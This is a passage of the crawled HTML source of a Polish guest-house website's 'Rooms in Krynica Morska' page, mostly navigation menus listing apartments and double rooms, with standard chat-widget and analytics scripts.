

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.krynicamorska.pw/en/rooms
body_size: 7404
content:
<!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr"><head><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
charset="utf-8" /><base
href="https://www.krynicamorska.pw/en/rooms" /><meta
name="keywords" content="noclegi krynica morska, pokoje krynica morska, obiekty noclegowe krynica morska,kwatery krynica morska, apartamenty krynica morska" /><meta
name="description" content="Krynica Morska - pokoje i noclegi w Krynicy Morskiej. Apartamenty Krynica to najtańsze noclegi dla 1-8 osób. Apartamenty PIONOW są najlepszą ofertą cenową w całej Krynicy Morskiej. Zapraszamy do obiektów noclegowych w Krynicy Morskiej" /><meta
name="generator" content="Joomla! - Open Source Content Management" /><title>Rooms in Krynica Morska</title><link
href="/en/rooms?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link
href="/en/rooms?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" /><link
href="/templates/jm-guest-house/cache/jmf_44998732194b2c9be8e264f144a473a2.css?v=1671120542" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,400italic,400,600,600italic,700,700italic,800,800italic" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Montserrat:700,400" rel="stylesheet" /><link
href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" /><style>.dj-hideitem { display: none !important; }

			#dj-megamenu90mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu90, #dj-megamenu90sticky, #dj-megamenu90placeholder { display: none; }
			#dj-megamenu90mobile { display: block; }
		}</style> <script type="application/json" class="joomla-script-options new">{"csrf.token":"c5ce933eb2295641c7f4ddfa41983922","system.paths":{"root":"","base":""},"system.keepalive":{"interval":45000,"uri":"\/en\/component\/ajax\/?format=json"}}</script> <script src="/templates/jm-guest-house/cache/jmf_5fdc84dc5867b972fa5d51d882f102b9.js?v=1688826200"></script> <script src="/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234" defer></script> <script>jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	(function(){
		var cb = function() {
			var add = function(css) {
				var ss = document.styleSheets;
			    for (var i = 0; i < ss.length; i++) {
			        if (ss[i].href == css) return;
			    }
				var l = document.createElement('link'); l.rel = 'stylesheet';
				l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css');
			add('/media/djextensions/css/animate.ext.css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
					var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
					(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src="https://embed.tawk.to/5a05e7fd198bd56b8c03a709/default";
					s1.charset="UTF-8";
					s1.setAttribute("crossorigin","*");
					s0.parentNode.insertBefore(s1,s0);
					})();</script> <link
rel="alternate" href="https://www.krynicamorska.pw/pokoje" hreflang="pl" /><link
rel="alternate" href="https://www.krynicamorska.pw/pokoje"  hreflang="x-default" /><link
rel="alternate" href="https://www.krynicamorska.pw/en/rooms" hreflang="en" /><link
rel="alternate" href="https://www.krynicamorska.pw/de/zimmer" hreflang="de" /><link
rel="alternate" href="https://www.krynicamorska.pw/ru/номера" hreflang="ru" /><link
rel="canonical" href="https://www.krynicamorska.pw/en/rooms" /><link
href="/templates/jm-guest-house/images/favicon.ico" rel="Shortcut Icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-45970588-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45970588-1');</script> </head><body
class="    sticky-bar"><div
class="dj-offcanvas-wrapper"><div
class="dj-offcanvas-pusher"><div
class="dj-offcanvas-pusher-in"><div
id="jm-allpage"><div
id="jm-top-bar" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-top-bar1" class="pull-left span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="mod-languages "><ul
class="lang-inline"><li
class="" dir="ltr">
<a
href="/pl/pokoje">
<img
src="/media/mod_falang/images/pl_pl.gif" alt="Polski (PL)" title="Polski (PL)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/de/zimmer">
<img
src="/media/mod_falang/images/de_de.gif" alt="Deutsch (Deutschland)" title="Deutsch (Deutschland)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/ru/номера">
<img
src="/media/mod_falang/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" />                                                                    </a></li></ul></div></div></div></div></div><div
id="jm-top-bar2" class="pull-right span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom"  >
<i
class="fa fa-mobile" aria-hidden="true"> Rezerwacja</i>|<a
href="tel:504-510-510">tel: 504-510-510</a></div></div></div></div></div></div></div></div><header
id="jm-logo-nav-wrap" class=""><div
id="jm-logo-nav"><div
id="jm-logo-nav-in" class="container-fluid"><div
id="jm-bar-left" class="pull-left"><div
id="jm-logo-sitedesc"><div
id="jm-logo">
<a
href="https://www.krynicamorska.pw/">
<img
src="https://www.krynicamorska.pw/images/logo-PIONOW.png" alt="apartamenty i pokoje" />
</a></div></div></div><div
id="jm-bar-right" class="pull-right "><nav
id="jm-top-menu-nav" class="clearfix"><div
class="jm-module-raw "><div
id="dj-megamenu90sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky"><ul
id="dj-megamenu90" class="dj-megamenu dj-megamenu-override " data-options='{"wrap":null,"animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979"><li
class="dj-up itemid101 first"><a
class="dj-up_a  " href="/en/" ><span >Home</span></a></li><li
class="dj-up itemid116 parent"><a
class="dj-up_a  " href="/en/apartments" ><span
class="dj-drop" >Apartments<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:600px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid124 first parent subtree"><a
class="dj-more " href="/en/apartments/two-room-apartments" >Two-room apartments<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid118 first parent"><a
class="dj-more " href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests" >Two-room apartments for 4 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid139 first"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-3" >Apartment Eryk 3</a></li><li
class="itemid140"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-9" >Apartment Eryk 9</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid119 parent"><a
class="dj-more " href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests" >Two-room apartments for 5 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid173 first"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-11" >Apartment Eryk 11</a></li><li
class="itemid174"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-4" >Apartment Eryk 4</a></li><li
class="itemid175"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-5" >Apartment Eryk 5</a></li><li
class="itemid176"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-7" >Apartment Eryk 7</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid120 parent"><a
class="dj-more " href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests" >Two-room apartments for 6 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid185 first"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-6" >Apartment Eryk 6</a></li><li
class="itemid186"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-8" >Apartment Eryk 8</a></li><li
class="itemid138"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-10" >Apartment Eryk 10</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid125 first parent subtree"><a
class="dj-more " href="/en/apartments/three-room-apartments" >Three-room apartments<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid123 first parent"><a
class="dj-more " href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests" >Three-room apartments for 8 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid189 first"><a
href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests/apartment-eryk-12" >Apartment Eryk 12</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid151 current active parent"><a
class="dj-up_a active " href="/en/rooms" ><span
class="dj-drop" >Rooms<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:350px;"><div
class="dj-subcol" style="width:350px"><ul
class="dj-submenu"><li
class="itemid152 first parent subtree"><a
class="dj-more " href="/en/rooms/double-rooms" >Double Rooms<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid378 first parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/economy" >economy<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid157 first"><a
href="/en/rooms/double-rooms/room-wawa-5" >Room Wawa 5</a></li><li
class="itemid156"><a
href="/en/rooms/double-rooms/pokoj-wawa-1" >Room Wawa 1</a></li></ul></li><li
class="itemid379 parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/standard" >standard<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid159 first"><a
href="/en/rooms/double-rooms/room-wawa-4" >Room Wawa 4</a></li><li
class="itemid160"><a
href="/en/rooms/double-rooms/room-wawa-8" >Room Wawa 8</a></li></ul></li><li
class="itemid380 parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/superior" >superior balkon<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid384 first"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-2" >Room Wawa 2</a></li><li
class="itemid385"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-6" >Room Wawa 6</a></li><li
class="itemid386"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-7" >Room Wawa 7</a></li><li
class="itemid448"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-200" >Rooms Eryk 200</a></li><li
class="itemid489"><a
href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" >Pokój Eryk 201</a></li><li
class="itemid170"><a
href="/en/rooms/rooms-for-four/room-wawa-3" >Room WaWa 3</a></li></ul></li><li
class="itemid485 parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/superior-taras" >superior taras<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid447 first"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-100" >Rooms Eryk 100</a></li><li
class="itemid486"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9" >Room Wawa 9</a></li><li
class="itemid487"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10" >Room Wawa 10</a></li></ul></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid197"><a
class="dj-up_a  " href="/en/prices" ><span >Prices</span></a></li><li
class="dj-up itemid198 parent"><a
class="dj-up_a  " href="/en/additional-information" ><span
class="dj-drop" >Additional information<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:500px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid199 first"><a
href="/en/additional-information/frequently-asked-questions-faq" >Frequently asked questions (faq)</a></li><li
class="itemid200"><a
href="/en/additional-information/internal-regulations" >Internal Regulations</a></li><li
class="itemid201"><a
href="/en/additional-information/booking-terms-and-conditions" >Booking terms and conditions</a></li><li
class="itemid203"><a
href="/en/additional-information/bicer-bicycle-rental" >BICER bicycle rental</a></li><li
class="itemid204"><a
href="/en/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li></ul></div><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid219 first"><a
href="/en/dodatkowe-informacje/tourist-attractions-in-krynica-morska" >Tourist attractions in Krynica Morska</a></li><li
class="itemid287"><a
href="/en/dodatkowe-informacje/rodo" >RODO</a></li><li
class="itemid290"><a
href="/en/additional-information/the-sports-recreation-centre-in-krynica-morska" >The Sports &amp; Recreation Centre in Krynica Morska</a></li><li
class="itemid295"><a
href="/en/additional-information/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >BIKING ROUTES AND TRAILS OF KRYNICA MORSKA</a></li><li
class="itemid394"><a
href="/en/additional-information/booking-terms-and-regulations-in-brief" >Booking Terms and Regulations in Brief</a></li><li
class="itemid461"><a
href="/en/additional-information/krynica-morska-online-camera" >Krynica Morska online camera</a></li><li
class="itemid473"><a
href="/en/additional-information/bicycle-service-krynica-morska-bicycle-repair-krynica-morska" >BICYCLE SERVICE KRYNICA MORSKA BICYCLE REPAIR KRYNICA MORSKA</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid207 parent"><a
class="dj-up_a  " href="/en/location" ><span
class="dj-drop" >Location<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:300px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid366 first"><a
href="/en/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="itemid363"><a
href="/en/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="itemid364"><a
href="/en/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="itemid446"><a
href="/en/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid248"><a
class="dj-up_a  " href="/en/contact" ><span >Contact</span></a></li><li
class="dj-up itemid388"><a
class="dj-up_a  " href="/en/for-owners" ><span >for owners</span></a></li></ul></div><div
id="dj-megamenu90mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
<a
href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span
class="fa fa-bars" aria-hidden="true"></span></a><aside
class="dj-offcanvas dj-offcanvas-dark " data-effect="3"><div
class="dj-offcanvas-top">
<a
href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span
class="fa fa-close" aria-hidden="true"></span></a></div><div
class="dj-offcanvas-content"><ul
class="dj-mobile-nav dj-mobile-dark "><li
class="dj-mobileitem itemid-101"><a
href="/en/" >Home</a></li><li
class="dj-mobileitem itemid-116 deeper parent"><a
href="/en/apartments" >Apartments</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-124 deeper parent"><a
href="/en/apartments/two-room-apartments" >Two-room apartments</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-118 deeper parent"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests" >Two-room apartments for 4 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-139"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-3" >Apartment Eryk 3</a></li><li
class="dj-mobileitem itemid-140"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-9" >Apartment Eryk 9</a></li></ul></li><li
class="dj-mobileitem itemid-119 deeper parent"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests" >Two-room apartments for 5 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-173"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-11" >Apartment Eryk 11</a></li><li
class="dj-mobileitem itemid-174"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-4" >Apartment Eryk 4</a></li><li
class="dj-mobileitem itemid-175"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-5" >Apartment Eryk 5</a></li><li
class="dj-mobileitem itemid-176"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-7" >Apartment Eryk 7</a></li></ul></li><li
class="dj-mobileitem itemid-120 deeper parent"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests" >Two-room apartments for 6 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-185"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-6" >Apartment Eryk 6</a></li><li
class="dj-mobileitem itemid-186"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-8" >Apartment Eryk 8</a></li><li
class="dj-mobileitem itemid-138"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-10" >Apartment Eryk 10</a></li></ul></li></ul></li><li
class="dj-mobileitem itemid-125 deeper parent"><a
href="/en/apartments/three-room-apartments" >Three-room apartments</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-123 deeper parent"><a
href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests" >Three-room apartments for 8 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-189"><a
href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests/apartment-eryk-12" >Apartment Eryk 12</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-151 current deeper parent"><a
href="/en/rooms" >Rooms</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-152 deeper parent"><a
href="/en/rooms/double-rooms" >Double Rooms</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-378 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/economy" >economy</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-157"><a
href="/en/rooms/double-rooms/room-wawa-5" >Room Wawa 5</a></li><li
class="dj-mobileitem itemid-156"><a
href="/en/rooms/double-rooms/pokoj-wawa-1" >Room Wawa 1</a></li></ul></li><li
class="dj-mobileitem itemid-379 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/standard" >standard</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-159"><a
href="/en/rooms/double-rooms/room-wawa-4" >Room Wawa 4</a></li><li
class="dj-mobileitem itemid-160"><a
href="/en/rooms/double-rooms/room-wawa-8" >Room Wawa 8</a></li></ul></li><li
class="dj-mobileitem itemid-380 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/superior" >superior balkon</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-384"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-2" >Room Wawa 2</a></li><li
class="dj-mobileitem itemid-385"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-6" >Room Wawa 6</a></li><li
class="dj-mobileitem itemid-386"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-7" >Room Wawa 7</a></li><li
class="dj-mobileitem itemid-448"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-200" >Rooms Eryk 200</a></li><li
class="dj-mobileitem itemid-489"><a
href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" >Pokój Eryk 201</a></li><li
class="dj-mobileitem itemid-170"><a
href="/en/rooms/rooms-for-four/room-wawa-3" >Room WaWa 3</a></li></ul></li><li
class="dj-mobileitem itemid-485 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/superior-taras" >superior taras</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-447"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-100" >Rooms Eryk 100</a></li><li
class="dj-mobileitem itemid-486"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9" >Room Wawa 9</a></li><li
class="dj-mobileitem itemid-487"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10" >Room Wawa 10</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-197"><a
href="/en/prices" >Prices</a></li><li
class="dj-mobileitem itemid-198 deeper parent"><a
href="/en/additional-information" >Additional information</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-199"><a
href="/en/additional-information/frequently-asked-questions-faq" >Frequently asked questions (faq)</a></li><li
class="dj-mobileitem itemid-200"><a
href="/en/additional-information/internal-regulations" >Internal Regulations</a></li><li
class="dj-mobileitem itemid-201"><a
href="/en/additional-information/booking-terms-and-conditions" >Booking terms and conditions</a></li><li
class="dj-mobileitem itemid-203"><a
href="/en/additional-information/bicer-bicycle-rental" >BICER bicycle rental</a></li><li
class="dj-mobileitem itemid-204"><a
href="/en/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li><li
class="dj-mobileitem itemid-219"><a
href="/en/dodatkowe-informacje/tourist-attractions-in-krynica-morska" >Tourist attractions in Krynica Morska</a></li><li
class="dj-mobileitem itemid-287"><a
href="/en/dodatkowe-informacje/rodo" >RODO</a></li><li
class="dj-mobileitem itemid-290"><a
href="/en/additional-information/the-sports-recreation-centre-in-krynica-morska" >The Sports &amp; Recreation Centre in Krynica Morska</a></li><li
class="dj-mobileitem itemid-295"><a
href="/en/additional-information/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >BIKING ROUTES AND TRAILS OF KRYNICA MORSKA</a></li><li
class="dj-mobileitem itemid-394"><a
href="/en/additional-information/booking-terms-and-regulations-in-brief" >Booking Terms and Regulations in Brief</a></li><li
class="dj-mobileitem itemid-461"><a
href="/en/additional-information/krynica-morska-online-camera" >Krynica Morska online camera</a></li><li
class="dj-mobileitem itemid-473"><a
href="/en/additional-information/bicycle-service-krynica-morska-bicycle-repair-krynica-morska" >BICYCLE SERVICE KRYNICA MORSKA BICYCLE REPAIR KRYNICA MORSKA</a></li></ul></li><li
class="dj-mobileitem itemid-207 deeper parent"><a
href="/en/location" >Location</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-366"><a
href="/en/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="dj-mobileitem itemid-363"><a
href="/en/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="dj-mobileitem itemid-364"><a
href="/en/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="dj-mobileitem itemid-446"><a
href="/en/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></li><li
class="dj-mobileitem itemid-248"><a
href="/en/contact" >Contact</a></li><li
class="dj-mobileitem itemid-388"><a
href="/en/for-owners" >for owners</a></li></ul></div><div
class="dj-offcanvas-end" tabindex="0"></div></aside></div></div></nav></div></div></div></header><div
id="jm-main" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-system-message" class="span12"><div
id="system-message-container"></div></div></div><div
class="row-fluid"><div
id="jm-breadcrumbs" class="span12 "><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
aria-label="Breadcrumbs" role="navigation"><ul
itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li>
You are here: &#160;</li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/en/" class="pathway"><span
itemprop="name">Home</span></a>
<span
class="divider">
<img
src="/templates/jm-guest-house/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="1"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
<span
itemprop="name">
Rooms					</span><meta
itemprop="position" content="2"></li></ul></div></div></div></div></div></div><div
class="row-fluid"><div
id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12"><main
id="jm-maincontent"><div
class="blog" itemscope itemtype="https://schema.org/Blog"><div
class="page-header"><h1> Rooms in Krynica Morska</h1></div><div
class="items-row cols-3 row-0 row-fluid clearfix"><div
class="span4"><div
class="item column-1"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/pokoj-wawa-1" itemprop="url">
Room Wawa 1					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/pokoj-wawa-1"><img src="/images/wawa-male-2025/w1.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/pokoj-wawa-1" itemprop="url" aria-label="Read more:  Room Wawa 1">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-2"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/room-wawa-5" itemprop="url">
Room Wawa 5					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
